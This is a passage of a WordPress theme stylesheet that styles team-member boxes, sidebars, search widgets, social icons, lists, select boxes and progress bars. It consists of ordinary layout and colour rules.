    margin: 0
}


/*** 

====================================================================
    Team Member Section 
====================================================================

 ***/

.themestek-box-team .themestek-box-title h4 {
    font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 5px;
    line-height: 20px;
    margin-top: 0;
}

.themestek-box-team .themestek-box-title h4 a {
    color: #031b4e;
}

.themestek-box-team .themestek-pf-box-title {
    margin-bottom: 0px;
}

.themestek-box-team .themestek-box-team-position {
    margin-bottom: 15px;
    text-transform: uppercase;
}

.themestek-box-team .themestek-box-content-inner {
    padding: 15px 0;
    text-align: left;
    padding-top: 20px;
}

.themestek-box-team .themestek-box-team-position {
    font-size: 13px;
}


/* themestek-box-team-style-3 */

.themestek-box-team-style-3 .themestek-box-img-left,
.themestek-box-team-style-3 .themestek-box-content {
    padding-right: 0;
    padding-left: 0;
}

.themestek-box-team-style-3 .themestek-post-item {
    background: #fff;
}

.themestek-box-team-style-3 .themestek-box-content-inner {
    padding: 40px 30px 25px;
    text-align: left;
}

.themestek-boxes-team.ts-team-alt .themestek-boxes-row-wrapper .col-md-6:nth-child(3) .themestek-box-img-left,
.themestek-boxes-team.ts-team-alt .themestek-boxes-row-wrapper .col-md-6:nth-child(4) .themestek-box-img-left {
    float: right;
}

.themestek-box-team-style-3 .themestek-box-title h4 {
    margin-bottom: 0px;
    font-size: 28px;
    line-height: 38px;
}

.themestek-box-team-style-3 .themestek-teambox-social-links,
.themestek-box-team-style-3 .themestek-teambox-short-desc {
    border-top: 1px solid #ebebe9;
}

.themestek-box-team-style-3 .themestek-teambox-short-desc {
    margin-top: 20px;
    padding-top: 20px;
}

.themestek-box-team-style-3 .themestek-teambox-social-links {
    margin-top: 25px;
    padding-top: 10px;
}

.themestek-box-team-style-3.themestek-box .ts-team-social-links li {
    margin-right: 10px;
}

.themestek-box-team-style-3.themestek-box .ts-team-social-links li a {
    background-color: #42464f;
    color: #fff;
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    padding: 0;
}

.themestek-box-team-style-3 .themestek-box-content-inner .themestek-teambox-email i {
    margin-right: 5px;
}

.themestek-box-team-style-3 .themestek-box-content-inner .themestek-teambox-email a {
    color: #031b4e;
}

.themestek-box-team-style-3 .themestek-teambox-email {
    margin-top: 10px;
}


/* Single team member */

.ts-team-member-single-content-innner .ts-custom-heading {
    margin-bottom: 20px;
}

.single-ts_team_member .themestek-box-blog-classic .ts-featured-outer-wrapper {
    padding: 0 15px;
}

.ts-team-details-wrapper ul {
    padding: 0;
    margin: 0;
    list-style: none
}

.ts-team-details-line * {
    display: block;
}

.ts-featured-outer-wrapper.ts-post-featured-outer-wrapper {
    z-index: 9;
}

.ts-team-member-single-content-wrapper .ts-team-des {
    padding: 50px;
    position: relative;
    margin-left: -100px;
    z-index: 0;
    padding-bottom: 30px;
    padding-left: 115px;
    margin-top: 50px;
}

.ts-team-details-line .ts-team-list-title {
    position: relative;
    font-size: 16px;
    line-height: 30px;
    float: left;
    font-weight: 500;
    text-transform: uppercase;
    padding-bottom: 5px;
}

.ts-team-details-line .ts-team-list-value {
    color: #5f656d;
    font-size: 15px;
    line-height: 32px;
    padding-left: 12px;
    float: left;
}

.ts-team-details-line .ts-team-list-title,
.ts-team-details-line .ts-team-list-value a {
    color: #031b4e;
}

.ts-team-details-line {
    margin-bottom: 25px;
    clear: both;
}

.ts-team-details-line i {
    margin-right: 5px;
    font-size: 20px;
    position: absolute;
    left: 0;
}

.ts-team-details-line i:before {
    font-style: normal;
    font-weight: 400;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: .2em;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    margin-left: .2em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.ts-team-social-links-wrapper {
    clear: both;
}

.ts-team-social-links-wrapper ul {
    margin-top: 0;
}

.single-ts_team_member .ts-team-member-single-position {
    font-size: 15px;
    color: #999;
    font-weight: 400;
    font-family: "Roboto", Tahoma, Geneva, sans-serif;
}

.ts-team-member-single-content-innner {
    margin-top: 50px;
}

.ts-team-member-single-content-wrapper .themestek-box-content h3 {
    font-size: 30px;
    margin-bottom: 0;
}

.ts-team-member-single-content-wrapper .themestek-box-team-position h5 {
    font-size: 18px;
    font-weight: normal;
    color: #989898;
}


/*Single team socia icon*/

.ts-team-member-single-content-wrapper .ts-team-social-links-wrapper {
    position: absolute;
    right: 50px;
    top: 59px;
}

.ts-team-member-single-content-wrapper .ts-team-social-links li {
    margin-right: 5px;
}

.ts-team-member-single-content-wrapper .ts-team-social-links li a {
    font-size: 15px;
    color: #ffffff;
    background-color: #3368c6;
    padding: 5px 8px;
}

.ts-team-member-single-content-wrapper .ts-team-social-links li a:hover {
    color: #fff
}

.ts-team-member-single-content-wrapper .themestek-box-content hr {
    margin-top: 25px;
    margin-bottom: 40px;
}


/*ts-team-social-links*/

.ts-team-social-links {
    padding: 0;
    margin-bottom: 0;
    display: inline-block;
}

.ts-team-social-links li {
    float: left;
    list-style-type: none;
}

.ts-team-social-links li a {
    display: inline-block;
    padding: 7px;
    color: #031b4e;
    background: #efeef3;
}

.themestek-box .ts-team-social-links li a {
    background: none;
}


/*** 

====================================================================
     Category Sections 
====================================================================

 ***/

.archive.themestek-sidebar-true .site-main {
    margin-bottom: 50px;
}

.ts-term-featured-img img {
    width: 100%;
}

.ts-term-featured-img {
    margin-bottom: 30px;
}

.ts-term-desc {
    margin-bottom: 50px;
}

.widget.labtechco_category_list_widget .widget-title {
    display: none;
}

.widget.labtechco_category_list_widget ul {
    width: 100%;
    float: none;
    margin: 0px;
    padding: 0px;
    border-left: 0px;
}

.widget.labtechco_category_list_widget li {
    list-style: none;
    float: none;
    width: 100%;
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 10px;
}

.widget.labtechco_category_list_widget li a {
    color: #031b4e;
    text-decoration: none;
    background-color: #fff;
    border-left: 3px solid #e4e4e4;
    padding: 14px 20px 14px;
    display: block;
    text-transform: uppercase;
    position: relative;
}

.widget.labtechco_category_list_widget li a:after {
    content: '\e809';
    font-family: "ts-labtechco-icons";
    position: absolute;
    right: 16px;
    top: 14px;
    font-size: 15px;
    font-weight: normal;
}

.widget.labtechco_category_list_widget li:last-child a {
    border-bottom: none;
}

.widget.labtechco_category_list_widget li.current-cat a,
.widget.labtechco_category_list_widget li a:hover {
    color: #fff;
    border-color: transparent;
}

.widget.labtechco_category_list_widget li:hover a,
.widget.labtechco_category_list_widget li.current-cat a {
    border-left-color: rgba(0, 0, 0, 0.20);
}


/*** 

====================================================================
    Fact in Digit Section
====================================================================

 ***/

.ts-circle-overlay {
    position: absolute;
    top: 50%;
    -khtml-transform: translateX(0%) translateY(-50%);
    -moz-transform: translateX(0%) translateY(-50%);
    -ms-transform: translateX(0%) translateY(-50%);
    -o-transform: translateX(0%) translateY(-50%);
    transform: translateX(0%) translateY(-50%);
    left: 0;
    width: 100%;
    text-align: center
}

.ts-circle canvas {
    image-rendering: optimizeSpeed;
    image-rendering: -moz-crisp-edges;
    image-rendering: -webkit-optimize-contrast;
    image-rendering: -o-crisp-edges;
    image-rendering: pixelated;
    -ms-interpolation-mode: nearest-neighbor;
}

.ts-circle canvas {
    max-width: 100%;
    height: auto !important;
}


/*** 

====================================================================
    Row Section
====================================================================

 ***/


/* For overlap row */

.ts-zindex-0,
.ts-zindex-1,
.ts-zindex-2 {
    position: relative;
}

.ts-zindex-0 {
    z-index: unset;
}

.ts-zindex-1 {
    z-index: 1;
}

.ts-zindex-2 {
    z-index: 2;
}

.ts-overlap-row-section {
    position: relative;
    z-index: 2;
}

.vc_column_container>.vc_column-inner {
    position: relative;
}

.vc_column-inner.ts-col-bgimage-yes {
    background-image: none !important;
}

.ts-row .ts-column .vc_column-inner,
.ts-row .wpb_column .ts-col-wrapper-bg-layer {
    background-color: transparent !important;
}

body.themestek-page-full-width.header-classic-vertical #content .site-main .entry-content>.wpb_row.vc_row-fluid[data-vc-stretch-content="true"],
body.themestek-page-full-width.header-classic-vertical #content .site-main .entry-content .wpb-content-wrapper>.wpb_row.vc_row-fluid[data-vc-stretch-content="true"],
.ts-vc-width-auto {
    left: 0 !important;
    width: auto !important;
}

body.themestek-page-full-width #content .site-main .ts-team-member-content>.wpb_row.vc_row-fluid,
body.themestek-page-full-width #content .site-main .entry-content>.wpb_row.vc_row-fluid,
body.themestek-page-full-width #content .site-main .entry-content .wpb-content-wrapper>.wpb_row.vc_row-fluid  {
    padding-top: 90px;
    padding-bottom: 70px;
    margin-bottom: 0px;
}

body.themestek-page-full-width #content .site-main .entry-content>.wpb_row.vc_row-fluid .vc_row.vc_row-no-padding,
body.themestek-page-full-width #content .site-main .entry-content .wpb-content-wrapper>.wpb_row.vc_row-fluid .vc_row.vc_row-no-padding {
    margin: 0;
}

body.themestek-page-full-width #content .site-main .entry-content>.wpb_row.vc_row-fluid.vc_row-no-padding,
body.themestek-page-full-width #content .site-main .entry-content .wpb-content-wrapper>.wpb_row.vc_row-fluid.vc_row-no-padding {
    overflow: hidden;
}

body.themestek-page-full-width #content .site-main .entry-content>.wpb_row:first-child,
body.themestek-page-full-width #content .site-main .entry-content .wpb-content-wrapper>.wpb_row:first-child {
    margin-top: -82px;
}

.vc_row.container {
    padding: 0;
}

.ts-team-member-single-content .vc_row.container {
    padding-right: 15px;
    padding-left: 15px
}

body.themestek-page-full-width #content .site-main .entry-content>.wpb_row .vc_row.container {
    margin: auto;
}

.themestek-sidebar-true .vc_row.container {
    width: auto;
    margin: 0 -15px;
}


/*** Lower Space between two row ***/

body.themestek-page-full-width.ts-all-row-20px #content .site-main .entry-content>.wpb_row.vc_row-fluid {
    padding-top: 20px;
    padding-bottom: 10px;
}

body.themestek-page-full-width.ts-all-row-20px #content .site-main .entry-content>.wpb_row:first-child {
    margin-top: -22px;
}

body.themestek-page-full-width.ts-all-row-20px .site-main {
    padding-top: 22px;
}


/*** Top background image ***/

.ts-bg-img-top>.vc_column-inner>.ts-col-wrapper-bg-layer {
    background-position: 0 top !important;
}

.wpb_single_image .vc_figure {
    position: relative;
}

.ts_prettyphoto .vc_single_image-wrapper:after {
    color: #fff;
    font-size: 26px;
    font-family: "ts-labtechco-icons";
    content: '\e804';
    background-color: #fff;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -30px;
    margin-top: -30px;
    z-index: 99;
    text-align: center;
    line-height: 60px;
    transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
}

.ts_prettyphoto .vc_single_image-wrapper:hover:after {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    opacity: 0.8;
}


/* Colum gap */

.columgap-0 .vc_column_container .vc_column-inner {
    padding-left: 0px;
    padding-right: 0px;
}


/* Colum auto */

.ts-col-auto .vc_column_container {
    width: auto;
}


/*  Background Image Position  */

.ts-row.ts-bgimage-position-left_top {
    background-position: left top !important;
}

.ts-row.ts-bgimage-position-left_center {
    background-position: left center !important;
}

.ts-row.ts-bgimage-position-left_bottom {
    background-position: left bottom !important;
}

.ts-row.ts-bgimage-position-right_top {
    background-position: right top !important;
}

.ts-row.ts-bgimage-position-right_center {
    background-position: right center !important;
}

.ts-row.ts-bgimage-position-right_bottom {
    background-position: right bottom !important;
}

.ts-row.ts-bgimage-position-center_top {
    background-position: center top !important;
}

.ts-row.ts-bgimage-position-center_center {
    background-position: center center !important;
}

.ts-row.ts-bgimage-position-center_bottom {
    background-position: center bottom !important;
}

.ts-row {
    position: relative;
}

.ts-stretched-bg.ts-stretched-bg-first-col,
.ts-stretched-bg.ts-stretched-bg-last-col {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.ts-stretched-bg-col {
    height: 100%;
    background-position: center center;
    background-size: cover;
}


/*** 

====================================================================
    Sidebar Section
====================================================================

 ***/

.themestek-sidebar-true.page #primary .site-main {
    padding-bottom: 40px;
}

.themestek-sidebar-true .site-main {
    padding-top: 65px;
}

body.themestek-sidebar-left .site-content #primary.content-area {
    float: right;
}

.site-content #sidebar-left.sidebar,
.site-content #sidebar-right.sidebar {
    padding-top: 20px;
    padding-bottom: 40px;
    position: relative;
}
@media (min-width: 1200px){	
  .site-content #sidebar-right.sidebar {
    padding-right: 0;
    padding-left: 10px;
  }
}
@media (max-width: 1200px){	
	.themestek-box-blog-classic .ts-blog-classic-box-content {
		margin-bottom: 0px;
		padding-bottom: 0px;
	}
}


/*** themestek Sidebar Both ***/

body.themestek-sidebar-both .site-content #sidebar-left.sidebar {
    margin-left: -74.8%;
}

body.themestek-sidebar-both .site-content #primary.content-area {
    margin-left: 25% !important;
}


/*** themestek Sidebar Bothleft ***/

body.themestek-sidebar-bothleft .site-content #primary.content-area {
    float: right;
}

body.themestek-sidebar-bothleft .site-content #sidebar-right.sidebar {
    margin-top: -40px;
    padding-top: 60px;
    padding-bottom: 70px;
}

body.themestek-sidebar-bothleft .site-content #sidebar-left.sidebar {
    border: none;
    float: left;
}

body.themestek-sidebar-bothleft .site-content #sidebar-right.sidebar {
    border-left: 0px;
    float: right;
}

body.themestek-sidebar-bothleft .site-content #sidebar-right .widget {
    padding-left: 0px;
    padding-right: 0px;
}

body.themestek-sidebar-bothleft .site-content #sidebar-left .widget {
    padding-right: 0px;
}


/*** themestek Sidebar BothRight ***/

body.themestek-sidebar-bothright .site-content #sidebar-right.sidebar {
    border: none;
}

body.themestek-sidebar-bothright .site-content #sidebar-left.sidebar {
    border-right: 0px;
}


/*** Sidebar widget ***/

.widget .search-form {
    position: relative;
}

.widget .search-form label {
    display: block;
}

.wp-block-search {
    position: relative;
}

.wp-block-search input[type="search"] {
    height: 46px;
    line-height: 46px;
    background-color: transparent;
    padding-right: 60px;
}

.wp-block-search .wp-block-search__button {
    font-size: 0;
    top: auto;
    bottom: 0;
}

.wp-block-search .wp-block-search__button:after {
    font-family: "ts-labtechco-icons";
    content: '\e825';
    position: absolute;
    right: 16px;
    font-size: 15px;
    top: 0px;
    font-weight: bold;
    color: #031b4e;
    opacity: 0.5;
}

.wp-block-search button {
    position: absolute;
    right: 0;
    padding: 0;
    border: none;
    outline: none;
    background-color: transparent;
    top: 50%;
    height: 46px;
    line-height: 46px;
    margin-top: -29px;
    color: #fff;
    font-size: 16px;
    z-index: 1;
    width: 70px;
}

.widget .search-form .search-field {
    border: none;
    border: 1px solid #e1eeff;
    background-color: #fff;
}

.widget .search-form .search-submit {
    position: absolute;
    top: 0px;
    right: 0px;
    box-shadow: none;
    border-bottom: none;
    text-indent: -999px;
    padding: 0;
    width: 46px;
    height: 46px;
    z-index: 1;
    border-radius: 0px 3px 3px 0px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: center;
    background-size: 16px 16px;
    opacity: 0.3;
}

.ts-textcolor-dark .widget .search-form .search-field {
    border-color: rgba(0, 0, 0, 0.07);
}

.search-form:after {
    font-family: "ts-labtechco-icons";
    content: '\e825';
    position: absolute;
    right: 14px;
    top: 13px;
    font-weight: bold;
    opacity: 0.5;
}

.ts-search-form-wrapper .search-form:after {
    display: none;
}


/*** 

====================================================================
    Social Section
====================================================================

 ***/

.social-icons {
    list-style: none;
    margin: 0px;
    padding: 0px;
    font-size: 15px;
    padding-top: 2px;
    padding-bottom: 3px;
}

.social-icons li:first-child {
    border: none;
}

.social-icons li {
    display: inline-block !important;
    padding-left: 2px;
    padding-right: 2px;
    min-width: 34px;
    border: none;
}

.social-icons li>a {
    display: block;
    width: 26px;
    height: 26px;
    line-height: 25px;
    border-radius: 26px;
    font-size: 14px;
    text-align: center;
}

.themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-twitter {
    background-color: #2cbfd9;
}

.themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-youtube {
    background-color: #ff0000;
}

.themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-flickr {
    background-color: #ED1384;
}

.themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-facebook {
    background-color: #4583bc;
}

.themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-linkedin {
    background-color: #0b84b3;
}

.themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-gplus {
    background-color: #d3452b;
}

.themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-yelp {
    background-color: #c41200;
}

.themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-dribbble {
    background-color: #de588b;
}

.themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-pinterest {
    background-color: #cd1f29;
}

.themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-podcast {
    background-color: #803aac;
}

.themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-xing {
    background-color: #006464;
}

.themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-vimeo {
    background-color: #07C0ED;
}

.themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-vk {
    background-color: #44678d;
}

.themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-houzz {
    background-color: #98c742;
}

.themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-issuu {
    background-color: #ea4925;
}

.themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-google-drive {
    background-color: #f9cb2f;
}

.themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-rss {
    background-color: #fb7200;
}

.themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-instagram {
    background-color: #125688;
}

.ts-row-bgtype-skin .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link:hover,
.ts-row-bgtype-dark .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link:hover {
    background-color: #fff !important;
}

.ts-row-bgtype-skin .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-twitter:hover,
.ts-row-bgtype-dark .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-twitter:hover {
    color: #2cbfd9;
}

.ts-row-bgtype-skin .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-youtube:hover,
.ts-row-bgtype-dark .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-youtube:hover {
    color: #ff0000;
}

.ts-row-bgtype-skin .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-flickr:hover,
.ts-row-bgtype-dark .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-flickr:hover {
    color: #ED1384;
}

.ts-row-bgtype-skin .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-facebook:hover,
.ts-row-bgtype-dark .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-facebook:hover {
    color: #4583bc;
}

.ts-row-bgtype-skin .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-linkedin:hover,
.ts-row-bgtype-dark .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-linkedin:hover {
    color: #0b84b3;
}

.ts-row-bgtype-skin .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-gplus:hover,
.ts-row-bgtype-dark .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-gplus:hover {
    color: #d3452b;
}

.ts-row-bgtype-skin .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-yelp:hover,
.ts-row-bgtype-dark .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-yelp:hover {
    color: #c41200;
}

.ts-row-bgtype-skin .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-dribbble:hover,
.ts-row-bgtype-dark .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-dribbble:hover {
    color: #de588b;
}

.ts-row-bgtype-skin .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-pinterest:hover,
.ts-row-bgtype-dark .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-pinterest:hover {
    color: #cd1f29;
}

.ts-row-bgtype-skin .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-podcast:hover,
.ts-row-bgtype-dark .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-podcast:hover {
    color: #803aac;
}

.ts-row-bgtype-skin .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-xing:hover,
.ts-row-bgtype-dark .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-xing:hover {
    color: #006464;
}

.ts-row-bgtype-skin .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-vimeo:hover,
.ts-row-bgtype-dark .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-vimeo:hover {
    color: #07C0ED;
}

.ts-row-bgtype-skin .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-vk:hover,
.ts-row-bgtype-dark .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-vk:hover {
    color: #44678d;
}

.ts-row-bgtype-skin .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-houzz:hover,
.ts-row-bgtype-dark .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-houzz:hover {
    color: #98c742;
}

.ts-row-bgtype-skin .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-issuu:hover,
.ts-row-bgtype-dark .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-issuu:hover {
    color: #ea4925;
}

.ts-row-bgtype-skin .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-google-drive:hover,
.ts-row-bgtype-dark .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-google-drive:hover {
    color: #f9cb2f;
}

.ts-row-bgtype-skin .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-rss:hover,
.ts-row-bgtype-dark .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-rss:hover {
    color: #fb7200;
}

.ts-row-bgtype-skin .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-instagram:hover,
.ts-row-bgtype-dark .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-instagram:hover {
    color: #125688;
}


/*** 

====================================================================
    List Style Section
====================================================================

 ***/

.ts-list-style-none {
    list-style: none;
    margin: 0;
    padding: 0;
}

.ts-list.ts-list-style-icon {
    list-style: none;
    padding: 0;
    padding-left: 4px;
}

.ts-list.ts-list-style-icon .ts-list-li-content {
    display: inline-block;
    padding-left: 25px;
}

.ts-list.ts-list-style-icon li,
.ts-bold-list .elementor-icon-list-items li {
    position: relative;
    margin-bottom: 10px;
}

.ts-list.ts-list-style-icon li i {
    position: absolute;
    left: 2px;
    top: 4px;
}

.ts-list.ts-list-textsize-small li {
    font-size: 12px;
}

.ts-list.ts-list-style-icon.ts-list-textsize-small li i {
    top: 7px;
}

.ts-list.ts-list-style-icon.ts-list-textsize-small .ts-list-li-content {
    padding-left: 16px;
}

.ts-list.ts-list-textsize-medium li {
    font-size: 15px;
    padding-bottom: 5px;
}

.ts-list.ts-list-style-icon.ts-list-textsize-medium li {
    padding-bottom: 0px;
}

.ts-list.ts-list-style-icon.ts-list-textsize-medium li i {
    top: 5px;
}

.ts-list.ts-list-textsize-medium.ts-list-style-icon .ts-list-li-content {
    padding-left: 25px;
    font-size: 14px;
}

.ts-list.ts-list-textsize-large li {
    padding-bottom: 8px;
    font-size: 17px;
}

.ts-list.ts-list-style-icon.ts-list-textsize-large li i {
    top: 4px;
}

.ts-list.ts-list-textsize-large.ts-list-style-icon .ts-list-li-content {
    padding-left: 25px;
}

.lightfont .ts-list.ts-list-textsize-xlarge li {
    font-weight: 300;
}

.ts-list.ts-list-textsize-xlarge li {
    font-size: 19px;
}

.ts-list.ts-list-style-icon.ts-list-textsize-xlarge li i {
    top: 0px;
    font-size: 23px;
}

.ts-list.ts-list-style-icon.ts-list-textsize-xlarge .ts-list-li-content {
    padding-left: 37px;
}

.ts-list.ts-list-style-icon.ts-list-textsize-xlarge li {
    padding-bottom: 15px;
}

.ts-list.ts-list-textsize-xlarge li {
    padding-bottom: 5px;
}

article.post .ts-list.ts-list-textsize-xlarge li {
    font-size: 17px;
}

article.post .ts-list.ts-list-style-icon.ts-list-textsize-xlarge li i {
    top: 2px;
    font-size: 20px;
}

article.post .ts-list.ts-list-style-icon.ts-list-textsize-xlarge .ts-list-li-content {
    padding-left: 30px;
}

.ts-list.ts-list-sep li {
    border-bottom: 1px solid #f3f3f3;
    padding-bottom: 10px;
    margin-bottom: 10px;
}

.ts-list.ts-list-sep li:last-child {
    border-bottom: none;
}


/*** 

====================================================================
    VC Map
====================================================================

 ***/

.ts-map .wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper {
    height: 100%;
    position: inherit;
}


/*** 

====================================================================
    Custom Selectbox 
====================================================================

 ***/

.select2-container.select2-container--below {
    width: 100% !important;
}

.select2-container--default .select2-selection--single {
    border-radius: 0px;
}

.select2-container .select2-selection--single {
    height: 41px;
    outline: none;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 41px;
    padding-left: 0;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
    margin-left: -20px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 41px;
    right: 5px;
}

.ts-textcolor-white .select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #fff;
}

.ts-textcolor-white .select2-container--default .select2-selection--single {
    background-color: rgba(255, 255, 255, 0.03);
    border-color: rgba(255, 255, 255, 0.07);
}

.select2-container--default .select2-selection--single {
    background-color: rgba(0, 0, 0, .03);
}

.select2-container--default .select2-selection--single,
.select2-dropdown {
    border: 1px solid #e1eeff;
}

.ts-textcolor-dark .select2-container--default .select2-selection--single,
.ts-textcolor-dark .select2-dropdown {
    border-color: rgba(0, 0, 0, .07);
}


/*** 

====================================================================
    Custom-style Section
====================================================================

 ***/

.ts-custom-style h2.vc_custom_heading {
    color: transparent;
    -webkit-text-stroke: 1px rgb(136 147 185 / 0.4);
    position: absolute;
    transform: rotate(-90deg);
    transform-origin: left top 0;
    top: 95%;
    text-transform: uppercase;
    left: -20px;
}

.ts-custom-style .wpb_single_image.wpb_content_element.vc_align_left {
    position: relative;
    top: 0px;
    left: 50px;
    margin-top: -150px;
}

.ts-custom-style .elementor-widget-image.custom-image:before,
.ts-custom-style .wpb_single_image.wpb_content_element.vc_align_right:before {
    content: "";
    position: absolute;
    top: -58px;
    right: -44px;
    width: 140px;
    z-index: -1;
    height: 140px;
    background-image: url(../images/pattern-new-01.png);
}

.ts-custom-style .elementor-widget-image.custom-image:after,
.ts-custom-style .wpb_single_image.wpb_content_element.vc_align_right:after {
    content: "";
    position: absolute;
    bottom: 55px;
    right: 0;
    width: 135px;
    height: 10px;
    background-color: #031b4e;
}

.ts-custom-style .elementor-widget-image.custom-image:after {
    bottom: -30px;
}


/* ts-custom-progress */

.ts-custom-progress.themestek-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label {
    top: -33px;
}

.themestek-progress-bar.ts-custom-progress .ts-pbar-single-bar-w {
    margin-top: 56px;
}

.ts-custom-progress.themestek-progress-bar.vc_progress_bar .vc_single_bar,
.ts-custom-progress .elementor-widget-progress .elementor-progress-wrapper {
